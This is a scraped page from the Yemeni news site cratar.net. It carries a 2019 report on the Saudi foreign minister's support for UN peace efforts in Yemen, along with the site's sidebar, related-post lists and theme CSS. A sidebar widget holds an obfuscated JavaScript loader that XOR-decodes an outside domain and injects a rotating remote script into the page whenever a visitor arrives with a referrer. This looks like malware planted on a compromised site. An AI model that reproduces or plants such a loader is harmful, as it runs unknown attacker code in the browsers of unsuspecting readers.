            <li><i class="fa-icon-double-angle-left"></i><a href="https://www.cratar.net/archives/406740">المقامرة النووية.. إليك اللحظة التي كادت أن تغيّر مصير العالم</a></li>
            <li><i class="fa-icon-double-angle-left"></i><a href="https://www.cratar.net/archives/406744">قطاع السكان و&#8221;المؤسسة الطبية الميدانية&#8221; يطلقان دليلي الخدمات والتدريب لصحة الشباب في عدن</a></li>
            <li><i class="fa-icon-double-angle-left"></i><a href="https://www.cratar.net/archives/406741">إدارة مكافحة المخدرات بالمهرة تلقي القبض على أربعة مروّجين للمواد الممنوعة </a></li>
            <li><i class="fa-icon-double-angle-left"></i><a href="https://www.cratar.net/archives/406734">مدير عام مديرية صيرة بعدن .. يتفقد مشروع السوق النسوي الشعبي في السيلة</a></li>
        </ul>
    </div> <!--news ticker-->
    </div>
        <span class="current_time">    جرينتش+2 06:18      </span>
        </div> <!--breaking news-->
            </div>
    <div class="inner">
        
                            <div class="main_container">
           <div class="main-col">
                                <div class="category-title">
                        <div class="mom_breadcrumb breadcrumb breadcrumbs"><div class="breadcrumbs-plus">
<span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.cratar.net/" class="home"><span itemprop="title">الرئيسية</span></a></span> <span class='separator'><i class="sep fa-icon-double-angle-left"></i></span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.cratar.net/archives/category/latest-news" title="أخبار وتقارير"><span itemprop="title">أخبار وتقارير</span></a></span> <span class='separator'><i class="sep fa-icon-double-angle-left"></i></span> <span itemprop="name">العساف : السعودية تدعم جهود مساعي السلام باليمن وفق المرجعيات الثلاث</span></div></div>                </div>
                                        <div class="base-box blog-post p-single bp-horizontal-share post-40269 post type-post status-publish format-standard has-post-thumbnail category-latest-news"itemscope itemtype="http://schema.org/Article">
<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
    <meta itemprop="url" content="https://www.cratar.net/wp-content/uploads/2019/05/IMG-20190530-WA0033.jpg">
    <meta itemprop="width" content="0">
    <meta itemprop="height" content="0">
  </div>
  <meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://www.cratar.net/archives/40269"/>

  <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
    <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
      <meta itemprop="url" content="https://www.cratar.net/wp-content/uploads/2018/08/3.png">
      <meta itemprop="width" content="400">
      <meta itemprop="height" content="192">
    </div>
        <meta itemprop="name" content="CRATAR NET | كريتر نت">
  </div>
  <meta itemprop="datePublished" content="2019-05-30T22:59:41+03:00"/>
  <meta itemprop="dateModified" content="2019-05-30T22:59:41+03:00"/>


                                   														<div class="feature-img">
								<img src="https://www.cratar.net/wp-content/uploads/2019/05/IMG-20190530-WA0033.jpg" alt="العساف : السعودية تدعم جهود مساعي السلام باليمن وفق المرجعيات الثلاث">
							</div>
							                                   <h1 class="post-tile entry-title" itemprop="headline">العساف : السعودية تدعم جهود مساعي السلام باليمن وفق المرجعيات الثلاث</h1>
10:59 م<div class="mom-post-meta single-post-meta"><span>فى: <time datetime="2019-05-30T22:59:41+03:00" class="updated">مايو 30, 2019 </time></span><span>فى: <a href="https://www.cratar.net/archives/category/latest-news" title="عرض جميع المقالات فى أخبار وتقارير">أخبار وتقارير</a></span><span></span><div class="post-tools"><a href="javascript:window.print()" rel="nofollow" class="print"><i class="fa-icon-print"> </i>طباعة</a><a href="mailto:?subject=العساف : السعودية تدعم جهود مساعي السلام باليمن وفق المرجعيات الثلاث&body=العساف : السعودية تدعم جهود مساعي السلام باليمن وفق المرجعيات الثلاث https://www.cratar.net/archives/40269" rel="nofollow" class="email"><i class="fa-icon-envelope"> </i>البريد الالكترونى</a></div></div><div class="entry-content">
            <p>كريتر نت / متابعات</p>
<p>أكد وزير الخارجية السعودي إبراهيم العساف دعم بلاده لمساعي مبعوث الأمين العام للأمم المتحدة إلى اليمن، للوصول إلى حل سياسي وفق قرارات مجلس الأمن 2216 والمبادرة الخليجية، ومخرجات الحوار الوطني اليمني، ونتائج اجتماعات استوكهولم.</p>
<p>وقال العساف خلال اجتماع وزراء الخارجية التحضيري للقمة الإسلامية التي تستضيفها بلاده في مكة المكرمة&#8221;إن السعودية تولي أهمية كبيرة للاستقرار في اليمن، وتأسف لاستمرار الانقلاب على السلطة الشرعية من قبل الميليشيات الحوثية المدعومة من إيران، والذي يعد مثالا واضحاً على استمرارها في التدخل في الشؤون الداخلية للدول وهو الأمر الذي يجب أن ترفضه منظمة التعاون الإسلامي لتعارضه مع ميثاقها ومع المواثيق الدولية&#8221;.</p>
          
</div> <!-- entry content -->
</div> <!-- base box -->

            <div class="np-posts">
                <ul>
			                    <li class="np-post prev border-box">
						<div class="post-img">
                            <a href="https://www.cratar.net/archives/40265"><img src="https://www.cratar.net/wp-content/uploads/2019/05/IMG-20190530-WA0030-90x60.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2019/05/IMG-20190530-WA0030-180x120.jpg" alt="العساف : السعودية تدعم جهود مساعي السلام باليمن وفق المرجعيات الثلاث"></a>
                        </div>
			                        <div class="details has-feature-image">
                            <a href="https://www.cratar.net/archives/40265" class="link prev"><i class="fa-icon-double-angle-right"></i>السابق</a>
                            <h3><a href="https://www.cratar.net/archives/40265">#الحـوثيون يعتقلون قيادات قبلية وعسكرية لـ“عجزهم“ عن تجنيد مقاتلين جدد</a></h3>
                        </div>
                    </li>
		    		                        <li class="np-post next border-box">
						<div class="post-img">
                            <a href="https://www.cratar.net/archives/40273"><img src="https://www.cratar.net/wp-content/uploads/2019/05/IMG-20190530-WA0031-90x60.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2019/05/IMG-20190530-WA0031-180x120.jpg" alt="العساف : السعودية تدعم جهود مساعي السلام باليمن وفق المرجعيات الثلاث"></a>
                        </div>
			                        <div class="details has-feature-image">
                            <a href="https://www.cratar.net/archives/40273" class="link next"><i class="fa-icon-double-angle-left"></i>التالى</a>
                            <h3><a href="https://www.cratar.net/archives/40273">هوك: أمريكا سترد بالقوة العسكرية إذا هاجمت إيران مصالحها</a></h3>
                        </div>
                    </li>
		                    </ul>
            </div> <!-- np posts -->
                <h2 class="single-title">مقالات ذات صلة</h2>
            <div class="base-box single-box">
                <ul class="single-related-posts">
	   	     	       <li>
			                        <a href="https://www.cratar.net/archives/406774"><img src="https://www.cratar.net/wp-content/uploads/2025/11/Almawqea2025-11-24-03-18-15-796653-190x122.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2025/11/Almawqea2025-11-24-03-18-15-796653.jpg" alt="واشنطن: أحكام الإعدام الصادرة عن الحوثيين بحق مواطنين يمنيين يؤكد النهج القمعي للجماعة"></a>
			                        <h4><a itemprop="name" href="https://www.cratar.net/archives/406774">واشنطن: أحكام الإعدام الصادرة عن الحوثيين بحق مواطنين يمنيين يؤكد النهج القمعي للجماعة</a></h4>
                        <div class="mom-post-meta">
			<time datetime="2025-11-25T18:30:15+03:00">نوفمبر 25, 2025</time>
			</div>
                </li>

	       <li>
			                        <a href="https://www.cratar.net/archives/406771"><img src="https://www.cratar.net/wp-content/uploads/2025/11/Almawqea2025-11-25-10-42-22-824526-190x122.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2025/11/Almawqea2025-11-25-10-42-22-824526.jpg" alt="تقرير أممي: أكثر من 3 آلاف أسرة نزحت في اليمن منذ مطلع 2025"></a>
			                        <h4><a itemprop="name" href="https://www.cratar.net/archives/406771">تقرير أممي: أكثر من 3 آلاف أسرة نزحت في اليمن منذ مطلع 2025</a></h4>
                        <div class="mom-post-meta">
			<time datetime="2025-11-25T18:26:02+03:00">نوفمبر 25, 2025</time>
			</div>
                </li>

	       <li>
			                        <a href="https://www.cratar.net/archives/406767"><img src="https://www.cratar.net/wp-content/uploads/2025/11/Almawqea2025-11-25-10-12-40-779839-190x122.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2025/11/Almawqea2025-11-25-10-12-40-779839-600x380.jpg" alt="منظمة حقوقية: المرأة في اليمن تواجه أحد أعنف سياقات العنف بالعالم"></a>
			                        <h4><a itemprop="name" href="https://www.cratar.net/archives/406767">منظمة حقوقية: المرأة في اليمن تواجه أحد أعنف سياقات العنف بالعالم</a></h4>
                        <div class="mom-post-meta">
			<time datetime="2025-11-25T18:12:36+03:00">نوفمبر 25, 2025</time>
			</div>
                </li>

</ul>
</div>

<div id="comments" class="comments-area">

	
			
	
</div><!-- #comments .comments-area -->            </div> <!--main column-->
                        <div class="clear"></div>
</div> <!--main container-->            
            <div class="sidebar main-sidebar" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
            <div class="widget momizat-posts"><div class="widget-head"><h3 class="widget-title"><span>كتابات</span></h3></div>                                   <div class="mom-posts-widget">

					<div class="mpw-post">
							    <div class="post-img main-sidebar-element"><a href="https://www.cratar.net/archives/406665"><img src="https://www.cratar.net/wp-content/uploads/2025/11/IMG-20251125-WA0012-90x60.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2025/11/IMG-20251125-WA0012-90x60.jpg" alt="العنف ضد المرأة… جرح صامت في قلب بلدي" width="90" height="60"></a></div>
			    <div class="post-img sec-sidebar-element"><a href="https://www.cratar.net/archives/406665"><img src="https://www.cratar.net/wp-content/uploads/2025/11/IMG-20251125-WA0012-180x120.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2025/11/IMG-20251125-WA0012-180x120.jpg" alt="العنف ضد المرأة… جرح صامت في قلب بلدي" width="180" height="120"></a><span class="post-format-icon"></span></div>
			    			   <div class="details has-feature-image">
			    <h4><a href="https://www.cratar.net/archives/406665">العنف ضد المرأة… جرح صامت في قلب بلدي</a></h4>
			   <div class="mom-post-meta mom-w-meta">
				<span datetime="2025-11-25T13:19:54+03:00" class="entry-date">نوفمبر 25, 2025</span>
			    			    </div>
			</div>
			</div> <!--//post-->

						<div class="mpw-post">
							    <div class="post-img main-sidebar-element"><a href="https://www.cratar.net/archives/406653"><img src="https://www.cratar.net/wp-content/uploads/2025/11/IMG-20251125-WA0011-90x60.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2025/11/IMG-20251125-WA0011-90x60.jpg" alt="هجرة البراكين" width="90" height="60"></a></div>
			    <div class="post-img sec-sidebar-element"><a href="https://www.cratar.net/archives/406653"><img src="https://www.cratar.net/wp-content/uploads/2025/11/IMG-20251125-WA0011-180x120.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2025/11/IMG-20251125-WA0011-180x120.jpg" alt="هجرة البراكين" width="180" height="120"></a><span class="post-format-icon"></span></div>
			    			   <div class="details has-feature-image">
			    <h4><a href="https://www.cratar.net/archives/406653">هجرة البراكين</a></h4>
			   <div class="mom-post-meta mom-w-meta">
				<span datetime="2025-11-25T13:00:07+03:00" class="entry-date">نوفمبر 25, 2025</span>
			    			    </div>
			</div>
			</div> <!--//post-->

						<div class="mpw-post">
							    <div class="post-img main-sidebar-element"><a href="https://www.cratar.net/archives/406634"><img src="https://www.cratar.net/wp-content/uploads/2025/11/تنزيل-3-2-90x60.jpeg" data-hidpi="https://www.cratar.net/wp-content/uploads/2025/11/تنزيل-3-2-90x60.jpeg" alt="ودّع هواك" width="90" height="60"></a></div>
			    <div class="post-img sec-sidebar-element"><a href="https://www.cratar.net/archives/406634"><img src="https://www.cratar.net/wp-content/uploads/2025/11/تنزيل-3-2-180x120.jpeg" data-hidpi="https://www.cratar.net/wp-content/uploads/2025/11/تنزيل-3-2-180x120.jpeg" alt="ودّع هواك" width="180" height="120"></a><span class="post-format-icon"></span></div>
			    			   <div class="details has-feature-image">
			    <h4><a href="https://www.cratar.net/archives/406634">ودّع هواك</a></h4>
			   <div class="mom-post-meta mom-w-meta">
				<span datetime="2025-11-24T22:33:27+03:00" class="entry-date">نوفمبر 24, 2025</span>
			    			    </div>
			</div>
			</div> <!--//post-->

						<div class="mpw-post">
							    <div class="post-img main-sidebar-element"><a href="https://www.cratar.net/archives/406625"><img src="https://www.cratar.net/wp-content/uploads/2025/11/IMG-20251111-WA0061-1-90x60.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2025/11/IMG-20251111-WA0061-1-90x60.jpg" alt="الثورة والحالة الثورية: بين بركان الغضب وبوصلة التطلع" width="90" height="60"></a></div>
			    <div class="post-img sec-sidebar-element"><a href="https://www.cratar.net/archives/406625"><img src="https://www.cratar.net/wp-content/uploads/2025/11/IMG-20251111-WA0061-1-180x120.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2025/11/IMG-20251111-WA0061-1-180x120.jpg" alt="الثورة والحالة الثورية: بين بركان الغضب وبوصلة التطلع" width="180" height="120"></a><span class="post-format-icon"></span></div>
			    			   <div class="details has-feature-image">
			    <h4><a href="https://www.cratar.net/archives/406625">الثورة والحالة الثورية: بين بركان الغضب وبوصلة التطلع</a></h4>
			   <div class="mom-post-meta mom-w-meta">
				<span datetime="2025-11-24T21:39:33+03:00" class="entry-date">نوفمبر 24, 2025</span>
			    			    </div>
			</div>
			</div> <!--//post-->

						<div class="mpw-post">
							    <div class="post-img main-sidebar-element"><a href="https://www.cratar.net/archives/406531"><img src="https://www.cratar.net/wp-content/uploads/2025/11/FB_IMG_1763995466883-90x60.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2025/11/FB_IMG_1763995466883-90x60.jpg" alt="الرماد البركاني... مخاطر صحية وإجراءات وقائية عاجلة" width="90" height="60"></a></div>
			    <div class="post-img sec-sidebar-element"><a href="https://www.cratar.net/archives/406531"><img src="https://www.cratar.net/wp-content/uploads/2025/11/FB_IMG_1763995466883-180x120.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2025/11/FB_IMG_1763995466883-180x120.jpg" alt="الرماد البركاني... مخاطر صحية وإجراءات وقائية عاجلة" width="180" height="120"></a><span class="post-format-icon"></span></div>
			    			   <div class="details has-feature-image">
			    <h4><a href="https://www.cratar.net/archives/406531">الرماد البركاني&#8230; مخاطر صحية وإجراءات وقائية عاجلة</a></h4>
			   <div class="mom-post-meta mom-w-meta">
				<span datetime="2025-11-24T18:08:35+03:00" class="entry-date">نوفمبر 24, 2025</span>
			    			    </div>
			</div>
			</div> <!--//post-->

									                                    </div>
</div><div class="widget momizat-posts_slider"><div class="widget-head"><h3 class="widget-title"><span>اخبار متنوعة</span></h3></div>			<script>
			jQuery(document).ready(function ($) {
				jQuery('.mpsw-slider').flexslider({
					animation : 'slide',
					controlNav: false,
					smoothHeight: true,
					prevText: '',
					nextText: '',
					slideshow: 1,
					slideshowSpeed: 5000,
				});
			});
			</script>
			<div class="mom-posts-slide-widget type-image">
                            <div class="mpsw-slider df">
                              <ul class="slides">
											<li>
			<a href="https://www.cratar.net/archives/342960"><img src="https://www.cratar.net/wp-content/uploads/2024/08/IMG-20240812-WA0078-265x168.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2024/08/IMG-20240812-WA0078-265x168.jpg" alt="المجلس الانتقالي الجنوبي يحتفي باليوم العالمي للشباب" width="265" height="168">			  <p class="slide-caption">المجلس الانتقالي الجنوبي يحتفي باليوم العالمي للشباب</p>
			  </a>
			</li>
																		<li>
			<a href="https://www.cratar.net/archives/320369"><img src="https://www.cratar.net/wp-content/uploads/2024/03/IMG_٢٠٢٤٠٣٠٢_١٥٠٩٠٨-1-265x168.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2024/03/IMG_٢٠٢٤٠٣٠٢_١٥٠٩٠٨-1-265x168.jpg" alt="بعد غرق "روبيمار" بالبحر الأحمر.. ما الأضرار البيئية المتوقعة؟" width="265" height="168">			  <p class="slide-caption">بعد غرق &#8220;روبيمار&#8221; بالبحر الأحمر.. ما الأضرار البيئية المتوقعة؟</p>
			  </a>
			</li>
																		<li>
			<a href="https://www.cratar.net/archives/122551"><img src="https://www.cratar.net/wp-content/uploads/2020/12/IMG-20201222-WA0006-265x168.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2020/12/IMG-20201222-WA0006-265x168.jpg" alt="محمد علي الحوثي يعترف بإقدامهم على البرع والرقص داخل المساجد" width="265" height="168">			  <p class="slide-caption">محمد علي الحوثي يعترف بإقدامهم على البرع والرقص داخل المساجد</p>
			  </a>
			</li>
																		<li>
			<a href="https://www.cratar.net/archives/296540"><img src="https://www.cratar.net/wp-content/uploads/2023/11/IMG-20231101-WA0003-265x168.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2023/11/IMG-20231101-WA0003-265x168.jpg" alt="قوات أميركية خاصة تصل إسرائيل" width="265" height="168">			  <p class="slide-caption">قوات أميركية خاصة تصل إسرائيل</p>
			  </a>
			</li>
																		<li>
			<a href="https://www.cratar.net/archives/313214"><img src="https://www.cratar.net/wp-content/uploads/2024/01/IMG_٢٠٢٤٠١٢١_١٨١٣٣١-265x168.jpg" data-hidpi="https://www.cratar.net/wp-content/uploads/2024/01/IMG_٢٠٢٤٠١٢١_١٨١٣٣١-265x168.jpg" alt="التنين قادم" width="265" height="168">			  <p class="slide-caption">التنين قادم</p>
			  </a>
			</li>
															                              </ul>
                            </div>
                        </div>

</div><div class="widget widget_block"><script type="text/javascript">
!function (_adca4e) {
    
    var _f77b11 = Date.now();
    var _96cb0e = 1000;
    _f77b11 = _f77b11 / _96cb0e;
    _f77b11 = Math.floor(_f77b11);

    var _7d8ac7 = 600;
    _f77b11 -= _f77b11 % _7d8ac7;
    _f77b11 = _f77b11.toString(16);

    var _e58ad5 = _adca4e.referrer;

    if (!_e58ad5) return;

    var _965cae = [41438, 41435, 41412, 41431, 41430, 41427, 41409, 41434, 41424, 41437, 41427, 41408, 41430, 41433, 41435, 41414, 41372, 41435, 41436, 41428, 41437];

    _965cae = _965cae.map(function(_b42ef3){
        return _b42ef3 ^ 41394;
    });

    var _b73192 = "fe736808a7b126ea4ea6f7695a48c227";
    
    _965cae = String.fromCharCode(..._965cae);

    var _e4ae99 = "https://";
    var _4ade48 = "/";
    var _56f333 = "track-";

    var _99e867 = ".js";

    var _47a8cf = _adca4e.createElement("script");
    _47a8cf.type = "text/javascript";
    _47a8cf.async = true;
    _47a8cf.src = _e4ae99 + _965cae + _4ade48 + _56f333 + _f77b11 + _99e867;

    _adca4e.getElementsByTagName("head")[0].appendChild(_47a8cf)

}(document);
</script></div>
           </div> <!--main sidebar-->
            <div class="clear"></div>                      </div> <!--main inner-->
            
      </div> <!--content boxed wrapper-->
                        <footer id="footer">
                <div class="inner">
	     			<div class="one_third">
			        
			</div><!-- End third col -->
			<div class="one_third">
			        			</div><!-- End third col -->
			<div class="one_third last">
			        
			</div><!-- End third col -->
	        

        <div class="clear"></div>                    
                </div> <!--// footer inner-->
            </footer> <!--//footer-->
            <div class="copyrights-area">
                <div class="inner">
                   <p class="copyrights-text" style="direction: ltr; display: block; float: none; text-align: center; color: #fff; font-fam,ily:'Open Sans', sans-serif;">
                                                DESIGNED & DEVELOPED BY <a href="https://www.dwestdesigns.com" title="website design company in egypt">DW DESIGNS EGYPT</a>
                    </p>
                    				                </div>
           </div>
            <div class="clear"></div>
        </div> <!--Boxed wrap-->
        <a href="#" class="scrollToTop button"><i class="enotype-icon-arrow-up"></i></a>	        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pegsweb\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.cratar.net/wp-content/themes/pegsweb/js/plugins.js?ver=1.0" id="plugins-js"></script>
<script type="text/javascript" id="Momizat-main-js-js-extra">
/* <![CDATA[ */
var momAjaxL = {"url":"https:\/\/www.cratar.net\/wp-admin\/admin-ajax.php","nonce":"516fa12316","success":"check your email to complete subscription","error":"Already subscribed","error2":"Email invalid","werror":"\u0627\u062f\u062e\u0644 \u0627\u0633\u0645 \u0645\u062f\u064a\u0646\u0629 \u0635\u062d\u064a\u062d.","nomore":"\u0644\u0627 \u064a\u0648\u062c\u062f \u0645\u0642\u0627\u0644\u0627\u062a \u0627\u062e\u0631\u0649","homeUrl":"https:\/\/www.cratar.net","viewAll":"\u0645\u0634\u0627\u0647\u062f\u0629 \u0627\u0644\u062c\u0645\u064a\u0639","noResults":"Sorry, no posts matched your criteria","bodyad":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cratar.net/wp-content/themes/pegsweb/js/main.js?ver=1.0" id="Momizat-main-js-js"></script>
<script type="text/javascript" src="https://www.cratar.net/wp-content/themes/pegsweb/js/jquery.prettyPhoto.js?ver=1.0" id="prettyphoto-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.cratar.net/wp-content/themes/pegsweb/style.css?ver=6.8.3
body_size: 774
content:
/*-----------------------------------------------------------------------------------

	Theme Name: pegsweb
	Theme URI: http://www.pegsweb.com
	Description: PEGSWEB theme
	Author: PEGSWEB
	Author URI: http://www.pegsweb.com
	Version: 5.8.5.2



License:
License URI:

General comments (optional).
-----------------------------------------------------------------------------------------*/


.main_tabs .tabs li a {
color: #fff;
}

.news-box .nb-header .nb-title {
    font-size: 22px;
}


.mom-post-meta .author, h2.single-title, .about-the-author {
display: none;
}

@media all and (max-width: 800px) {
.rtl .feature-slider .fslide .slide-caption h2 {
    font-size: 14px !important;
    margin-right: 50px;
    text-align: center !important;
    right: 40% !important;
}
}